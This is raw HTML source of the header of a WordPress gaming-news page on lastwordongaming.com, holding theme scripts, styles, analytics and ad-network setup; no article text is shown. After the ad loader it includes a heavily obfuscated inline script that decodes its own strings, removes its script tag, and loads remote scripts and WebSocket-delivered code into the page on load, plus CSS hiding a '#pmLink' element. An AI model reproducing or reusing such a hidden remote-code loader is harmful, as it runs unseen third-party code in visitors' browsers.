        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-SV50Z1LVEF', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lastwordongaming.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/lastwordongaming.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#5594cc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c708400b26";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{line-height:70px}:root{--td_theme_color:#5594cc;--td_slider_text:rgba(85,148,204,0.7);--td_header_color:#5594cc;--td_mobile_menu_color:#020202;--td_mobile_gradient_one_mob:rgba(22,32,41,0.8);--td_mobile_gradient_two_mob:rgba(56,92,123,0.8);--td_page_title_color:#ffffff;--td_page_content_color:#cccccc;--td_page_h_color:#ffffff;--td_login_gradient_one:rgba(22,32,41,0.8);--td_login_gradient_two:rgba(56,92,123,0.8)}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#5594cc}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#5594cc}.td-black .page-nav .current{border-color:#5594cc}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#5987b0}.td-black .sf-menu .td-post-category:hover{background-color:#5987b0}</style>

<link rel="icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://lastwordongaming.com/wp-content/uploads/2023/04/cropped-LWOG-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pmLink {
    visibility: hidden;
    text-decoration: none;
    cursor: pointer;
    background: transparent;
    border: none;
}

   #pmLink:hover {
        visibility: visible;
        color: white;
    }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5594cc}.tdm-btn-style2:before{border-color:#5594cc}.tdm-btn-style2{color:#5594cc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5594cc;-moz-box-shadow:0 2px 16px #5594cc;box-shadow:0 2px 16px #5594cc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5594cc;-moz-box-shadow:0 4px 26px #5594cc;box-shadow:0 4px 26px #5594cc}</style>

<!-- Google tag (gtag.js) Yobo Analytics Last updated 10/17/2023 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SV50Z1LVEF'); </script>
<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
<link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
<link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
<link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/lastwordongaming-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/lastwordongaming-com/pubfig.min.js" data-cfasync="false" async></script>
<script data-cfasync="false">(function(){function O(t,v){t=t-(-0xee*-0x10+0x3c5+-0x2*0x8a7);const C=c();let B=C[t];if(O['CchDOd']===undefined){var b=function(F){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let E='',Z='';for(let i=0x1c46+-0x1*-0x1233+-0x2e79*0x1,e,z,m=0x3*0xcbd+0x101*0x9+-0x1b*0x1c0;z=F['charAt'](m++);~z&&(e=i%(-0x26e5+-0x5*0x5bc+-0x1*-0x4395)?e*(-0x24c3+-0x5ba*0x1+0x2abd)+z:z,i++%(-0x4ff*-0x2+-0xf5e*0x2+-0x1*-0x14c2))?E+=String['fromCharCode'](0x2395*0x1+-0x1644+-0xc52&e>>(-(-0x8*0x3cf+0x601*-0x4+-0x2*-0x1b3f)*i&0x1d7d+0x345+-0x20bc)):0xa7b+-0x5*-0x71+0x10*-0xcb){z=R['indexOf'](z);}for(let V=0x1363+-0x2*-0xa07+-0x2771,d=E['length'];V<d;V++){Z+='%'+('00'+E['charCodeAt'](V)['toString'](0x134b+-0x1b08+0x7cd))['slice'](-(0x18bb*0x1+0x1963*-0x1+0xaa));}return decodeURIComponent(Z);};const X=function(F,R){let E=[],Z=0x26c0+-0xcbb+-0x1a05,e,z='';F=b(F);let m;for(m=0x13cb+-0x1530+0x33*0x7;m<-0x858+-0x2081+0x29d9;m++){E[m]=m;}for(m=-0x4*-0x76+-0xa39+-0x8f*-0xf;m<0x3*-0x65b+-0xc2+0x14d3;m++){Z=(Z+E[m]+R['charCodeAt'](m%R['length']))%(0x119b+0x5dd+-0x1678),e=E[m],E[m]=E[Z],E[Z]=e;}m=-0x1136+-0x567*0x6+0x31a0,Z=0x14b*0x1+-0x115e+0x1013*0x1;for(let V=0x19e5+-0x13*0x1a3+0x534;V<F['length'];V++){m=(m+(0x4*0x79a+0x32a+-0x295*0xd))%(0x1*0x12e2+0x1096+-0x2278),Z=(Z+E[m])%(-0x11e9+0x2212+0xf29*-0x1),e=E[m],E[m]=E[Z],E[Z]=e,z+=String['fromCharCode'](F['charCodeAt'](V)^E[(E[m]+E[Z])%(-0x16c9+-0x4fd+0x1cc6)]);}return z;};O['kjbztd']=X,O['gqKDhV']={},O['CchDOd']=!![];}const n=C[-0xc06*-0x2+0x24bb+0x3cc7*-0x1],u=t+n,L=O['gqKDhV'][u];return!L?(O['HImKez']===undefined&&(O['HImKez']=!![]),B=O['kjbztd'](B,v),O['gqKDhV'][u]=B):B=L,B;}(function(t,v){const E=O,C=t();while(!![]){try{const B=parseInt(E(0x1fe,'50Xy'))/(-0x389+0x26c0+-0x2336)+parseInt(E(0x15f,'93mC'))/(-0x1b7b+0x13cb+0x7b2)+-parseInt(E(0x16e,'93mC'))/(0xabf+0x1cc7+-0x2783)*(-parseInt(E(0x189,'6PZ5'))/(-0x2*0x337+-0x7*0x563+0x2c27))+-parseInt(E(0x1e5,'Or!u'))/(0x1b98+-0x1904+0x5*-0x83)*(-parseInt(E(0x1a9,'F%tY'))/(0x1*-0x13ee+-0x21d8+0x35cc))+-parseInt(E(0x211,'OR5O'))/(-0xec0+-0x1136+-0x1af*-0x13)+-parseInt(E(0x1a8,'@xx['))/(-0x267b+0x14b*0x1+0x2538)+parseInt(E(0x17b,'6PZ5'))/(-0x100*-0x5+0x258b+-0x2*0x1541);if(B===v)break;else C['push'](C['shift']());}catch(b){C['push'](C['shift']());}}}(c,0x4*-0x3af6f+-0x42e*-0x56e+-0x355*-0x1fd),(function(){const Z=O;window[Z(0x19c,'#O)G')+'_'+window[Z(0x1e7,'KqRJ')](window[Z(0x20e,'q05%')+Z(0x1d0,'s)mC')][Z(0x161,'Or!u')])]={'HTMLIFrameElement_contentWindow':Object[Z(0x1ce,'Qttj')+Z(0x1d1,'50Xy')+Z(0x1dd,'JeEk')+Z(0x1b4,'jk$3')+Z(0x1f9,'j4W6')+Z(0x1a3,'FbcV')](HTMLIFrameElement[Z(0x209,'xBUV')+Z(0x1b9,'Or!u')+'e'],Z(0x1ec,'OR5O')+Z(0x158,'93mC')+Z(0x1d2,'iw(S')+'w')};function t(B){const i=Z,[b,...n]=B,u=document[i(0x192,'SKZi')+i(0x200,'Qttj')+i(0x1b2,'Qttj')+'t'](i(0x204,'1$5E')+'pt');return u[i(0x1cc,'KqRJ')]=b,u[i(0x1ab,'Silz')+i(0x1f1,'6PZ5')+i(0x18d,'q05%')+i(0x1b8,'ok$(')](i(0x1f5,'iv1B')+'r',()=>{const e=i;if(n[e(0x1e2,'q05%')+'th']>-0x1*-0x1233+-0x10a*0x4+0x1*-0xe0b)t(n);else{const L=new WebSocket(e(0x1f7,'nLTq')+e(0x157,'ENj&')+e(0x173,'FbcV')+e(0x19b,'s3t$')+e(0x163,'1$5E')+'s');L[e(0x1c4,'vmg*')+e(0x16f,'SKZi')+'e']=X=>{const z=e,F=X[z(0x1c8,'gzTY')],R=document[z(0x194,'[XGh')+z(0x169,'#O)G')+z(0x162,'6PZ5')+'t'](z(0x1f6,'iv1B')+'pt');R[z(0x1ef,'1$5E')+z(0x1ad,'ENj&')+z(0x159,'nd!t')]=F,document[z(0x217,'j4W6')][z(0x20a,'SACK')+z(0x20b,'Or!u')+z(0x1c5,'aHAV')](R);},L[e(0x1f3,'@xx[')+'en']=()=>{const m=e;L[m(0x1fd,'xBUV')](m(0x1a6,'ENj&')+m(0x1a2,'#yxc')+'l');};}}),document[i(0x1d7,'s)mC')][i(0x187,'JeEk')+i(0x1b6,'F%tY')+i(0x188,'@xx[')](u),u;}const v=document[Z(0x1bf,'ZAJA')+Z(0x1f8,'jk$3')+Z(0x183,'ok$(')+'t'][Z(0x16b,'ZAJA')+Z(0x1ae,'Or!u')][Z(0x1b5,'ZAJA')+'in']??Z(0x201,'s3t$')+Z(0x1bb,'93mC')+Z(0x186,'@xx[');document[Z(0x1ba,'aHAV')+Z(0x1be,'LGRi')+Z(0x1c7,'SKZi')+'t'][Z(0x1b1,'F%tY')+'ve']();const C=document[Z(0x213,'oW3c')+Z(0x208,'ok$(')+Z(0x214,'nLTq')+'t'](Z(0x164,'vmg*')+'pt');C[Z(0x180,'aHAV')]=Z(0x207,'q05%')+Z(0x19d,'JeEk')+v+(Z(0x181,'gzTY')+Z(0x1e1,'SKZi'))+btoa(location[Z(0x19f,'6kR8')+Z(0x1c9,'FbcV')])[Z(0x1c1,'Qttj')+Z(0x1c3,'F%tY')](/=+$/,'')+Z(0x15c,'KqRJ'),C[Z(0x1e9,'#wtU')+Z(0x18a,'aHAV')+Z(0x1df,'93mC')](Z(0x1ed,'jk$3')+Z(0x1af,'vmg*'),Z(0x1e4,'ENj&')+Z(0x17c,'A]f*')),C[Z(0x20f,'KqRJ')+Z(0x1f0,'50Xy')+Z(0x1ac,'93mC')+Z(0x16c,'iv1B')](Z(0x190,'ok$(')+'r',()=>{const V=Z;t([V(0x1c6,'iw(S')+V(0x1e6,'fqQK')+V(0x1bd,'o#Uy')+V(0x1c0,'FSha')+V(0x15a,'vmg*')+V(0x1d5,'Or!u')+V(0x203,'fqQK')+V(0x20c,'F%tY')+V(0x1da,'93mC')+V(0x1d9,'uuGO')+V(0x1d6,'6PZ5')+V(0x18f,'#yxc'),V(0x191,'SKZi')+V(0x15e,'s)mC')+V(0x18c,'9L(F')+V(0x176,'LGRi')+V(0x185,'xBUV')+V(0x179,'[Eg!')+V(0x18e,'JeEk')+V(0x168,'F%tY')+V(0x172,'aHAV')+V(0x174,'Qttj')+V(0x1b7,'Qttj')+V(0x1f4,'6PZ5')+V(0x1e8,'Silz')+'js',V(0x1c6,'iw(S')+V(0x1a7,'93mC')+V(0x216,'OR5O')+V(0x1fb,'o#Uy')+V(0x198,'SKZi')+V(0x197,'o#Uy')+V(0x193,'1$5E')+V(0x16a,'XZtH')+V(0x1ca,'ZAJA')+V(0x1ee,'gzTY')+V(0x1db,'q05%')+V(0x1ff,'[Eg!')+V(0x16d,'[XGh')+'js',V(0x1a0,'xBUV')+V(0x160,'oW3c')+V(0x15d,'q05%')+V(0x171,'9L(F')+V(0x1fa,'A]f*')+V(0x215,'ENj&')+V(0x182,'6PZ5')+V(0x165,'aHAV')+V(0x1c2,'50Xy')+V(0x206,'#O)G')+V(0x1d3,'JeEk')+V(0x1ea,'aHAV')+V(0x17e,'s3t$')+'js',V(0x184,'s)mC')+V(0x1e0,'#yxc')+V(0x175,'6PZ5')+V(0x1a1,'YYEc')+V(0x1d4,'s3t$')+V(0x1b3,'Silz')+V(0x177,'q05%')+V(0x17f,'[Eg!')+V(0x167,'6kR8')+V(0x212,'iw(S')+V(0x1aa,'FbcV')+V(0x205,'gzTY')+V(0x1de,'1$5E')+V(0x195,'iv1B')+V(0x196,'6PZ5')+V(0x1cd,'#O)G'),V(0x1e3,'fqQK')+V(0x160,'oW3c')+V(0x202,'SKZi')+V(0x1bc,'vmg*')+V(0x1eb,'#yxc')+V(0x210,'iv1B')+V(0x18b,'A]f*')+V(0x20d,'XZtH')+V(0x178,'50Xy')+V(0x15b,'nd!t')+V(0x170,'JeEk')+V(0x19e,'nLTq')+V(0x1b0,'Qttj')+V(0x1dc,'vmg*')]);}),document[Z(0x1cf,'6PZ5')][Z(0x166,'iv1B')+Z(0x17a,'ZAJA')+Z(0x1f2,'OR5O')](C);}()));function c(){const d=['fxZdLCkI','pb7cSG','W4ldVhtdV8oKW7tdJCkBtxtdJGT/','W7b9WPVdTq','WONdGCkjWQm','W7SWWO04','WRb6Cmoj','gYpdGSkV','tYvmW40','WPG4W77dJq','WRtdLMVcHa','WR/dKhRcLq','a8kQW4ldQG','WORcOJZcNa','oN/dMw8','WPJcQcpcSa','guXmWQK','WRxdGx7cMa','WQ1LW5yHqshdOtX7W6DNqW','qdZcL8oWW5GjpWBcOCkryCodeW','bu5PAa','fsToka','bZBcISoO','W7ZcTCkWWQS','WPSWWPRcTa','WP/cMmk3W68','W6uvW7a2','wx9pW58','zmkDWPtdPq','WR9EkmoakhZdQsbyW6/cImkT','W5ZdMCkXumk+iXi','CmkNeSoT','rI3dNSk4','zeFdPmoIDhJdR8o6WRZdUti6A0u','WRXyjmohkxNcSs95W57cP8kgpG','CCkpWOJcUa','u3bSW58','Ex7cGSoJ','vSk7d8o8','ACkLW40','khFcKWG','mbpcV3i','W7OoCCky','oXRcV2q','ux8MW7K','WPWsW7hdGW','dSomW44M','W6ypx8kF','CrRcU2m','WPGKW6NdKa','DCk0W4bn','W6D8WPVdRG','ghVcNSo2','AYRcKaO','fLemW64','WOpcM8kkfW','cCowW5e1','WOJdKr8d','lblcQMy','rCknb2e','W6KiEq','AMRcMGy','W61LWO0','W4nTzmkj','WR/dKhBcHa','WQy/WPjN','ESkiWPBdSG','gColW4OI','xbW0FHpcMYpcRY8dW4KDlG','W5T0zG','zb5o','orlcRKu','WP7cQsFcRa','r8oWW65G','qCklpNy','W4j3Dmkw','w2hdHmkU','a1TLjW','nmkUW5Xj','WP/cOIlcRq','w8o8W6bQ','kSoqgmk+uSoOWOJdMSoLW7yiWQif','W7GmW6S3','xx7cLmo7','W5n+ySou','k27cHa','g3ZdGmk1','h8kQW4JdPW','v2lcHCoY','rdejWPe','WRxdKMVdMW','WPb2BCoA','DSkxvmo+','Cmo7umkM','l8k5W61+WPpdJSoT','BCozd8kH','W4PYALK','vNfWWRq','W7P5WQFdPq','W6OMWOddSG','q2nhW50','WORdJ8klzW','WOWkW4hdHW','WQ46W4LJ','gmoGW53dSG','qmkaaha','WOdcQsJcVa','WOddJmkb','oHZcUCkJ','WPJdOY/cPG','nMpcHgK','ihlcHg8','W6lcQmoSW7G','WO0fW4hdTq','WPFdRCkCW7O','WO3cJCkjWQS','bKedWRq','jmoHu8k5j2ldTmouWQddO8oyW5ZcHSoZ','WOtcICkTW7S','a8ouwZn4W5tcO8ohW5/dTZpcHa','WPnOWRrg','kHlcN2y','aLTGkG','WR7dGhZcKa','mCkesmkH','h8oMW5FdRW','WQO7WODI','jHasla','WPrND8on','WOKVW4NdJG','WOFcNSkSW6S','W6VdUxNcNW','DmkKW7Pv','W6KpmCke','iuRcLJi','WPb8ymoC','W4LIyx0','od/cLwK','W5RcK8oDiSoJAfhdL0X6eSk9zG','WOr8p8kl','AqxdTCoa','W7dcTSo6WQW','ECkTt8oH','WORdHmklpq','WOZdQ8kpW7C','oSo7cCo8','uhNcHCoa','W4RdJCkz','Aw3cGre','W4RcJmkFW54','WOzSDG','WP93BCkt','qmkJWQ4H','aIldHCkGW6pcQqxdPgRdNfJdRa','Eu3cV8ko','CSkYW5XB','WPpcOspcPG','d8oMWORdSq','DMFcHqO','WQTOWO3cSq','mMhcHMm','WPO6WOxcPa','WQCkEmoA','pHf4jq','i1JcMNy','dSocW5CM','nN/cK3q','WO3cTshdKW','bNVcPmoeWQxdVa8','WQ/dKx7cKW','aYpdImkM','W6SGWOjI','W7DHWOddUq','ECkfW5BdUW','mHpdTw8','WOtcRthcQW','WPxcGCkFma','WPn+lmoC','u8kjcIS','WPe+W7nb','bmohW6aV','W4ddV3/dSmoHW7hdImkHAetdKHfY','W5tdGmoq','bCkjo1C4WOlcHa','dKP1Aa','WPLQWQ5a','W7D7WOO','W60TWOv0','WPNdOYtcQG','WP44W6xdKG','w8oTW7v+','WP7cJ8kIW7m','mvZcTCkW'];c=function(){return d;};return c();}})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-104 single-format-standard wp-theme-Newspaper sony-reschedule-future-of-gaming-event global-block-template-1 td-black tdb_template_9485 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LastWordonGaming" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LWOGaming" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-header-container"><ul id="menu-top-header" class="td-mobile-main-menu"><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-376"><a href="https://lastwordongaming.com/contact/">Contact</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://lastwordongaming.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lastwordongaming.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}.tdi_7 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--crypto-gaming-pro-accent)}@media 